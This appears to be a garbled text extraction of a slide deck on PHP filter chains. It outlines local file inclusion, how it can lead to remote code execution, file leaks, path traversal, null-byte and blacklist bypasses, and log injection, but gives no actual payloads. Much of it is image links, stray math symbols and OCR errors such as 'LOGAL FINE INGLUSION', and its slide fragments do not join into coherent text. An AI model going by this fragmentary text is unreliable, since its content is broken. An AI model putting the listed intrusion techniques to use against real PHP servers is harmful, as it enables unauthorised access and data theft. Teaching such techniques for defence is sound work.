# *PHP filter chains: How to use it*





 $100000$ 

. . . . .

W

10000











What is a LFI **• Filters chain purpose** 

### **LFI HISTORY**

- Limits of the tricks
- **•** Impacted scope
- **Conclusion**



**LFI TO RCE**

• Presentation of the trick • Presentation of the tool





### **BLIND FILE LEAK LIMITS & USAGE**



# **LOGAL FINE INGLUSION P**

# $\epsilon = \omega$

# $\begin{pmatrix} 1 & 1 \\ 1 & 1 \end{pmatrix}$ **LFI HISTORY**







# What is a local file inclusion

### **Remote Code Execution**

Load a resource to get code execution



### **DDOS**

Spam requests to load big files from the file system



 $\cdots \cdots \cdots \bullet \bullet \cdots \cdots \cdots \cdots$ 

### **Leak file content**

Read local resources to get configuration file content, etc..



O

### **Path traversal**

Escape application context to get information on other files stored on the file system







### **Remote file inclusion :**  Load a file from a remote host

**Null byte :** Bypass appended path info

> **Path traversal :** Move up the file tree

**File upload :** Upload your payload







php.ini option allow\_url\_include disabled by default

Patched since PHP 5.4



Not always available







File descriptors Tile get\_contents **PHP filters Zip upload** File descriptors Null byte Den Sall Null byte Path traversal **PHP filters** wrap **include** Log injaction Path traversal, Double encoding path truncation CONTRACTOR<br>Convert.iconv.UTF8 **Blacklist bypass** Wrappe Zip upload

https://www.nuagesdemots.fr/

# Some LFI tricks

